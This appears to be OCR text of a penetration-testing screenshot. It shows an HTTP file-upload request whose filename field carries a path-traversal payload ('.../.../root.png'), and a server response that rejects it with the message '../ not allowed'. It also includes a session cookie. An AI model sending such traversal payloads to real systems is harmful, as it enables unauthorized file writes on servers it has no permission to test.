 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.1.7:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------340986766936528955923198708762
8 Content-Length: 274
9 Origin: http://192.168.1.7:8091
0 Connection: close
1 Referer: http://192.168.1.7:8091/upload.html
2 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525
; JSESSIONID=A6931C99ECBE9C6D732F30782E4D0279
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------340986766936528955923198708762
6 Content-Disposition: form-data; name="file"; filename=".../.../.../.../.../.../.../.../.../.../.../.../root.png
"
7 Content-Type: image/jpeg
8
9 asdfgh
0 -----------------------------340986766936528955923198708762--
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Sun, 04 Jun 2023 05:22:38 GMT
5 Connection: close
6
7 不允许包含../
pentest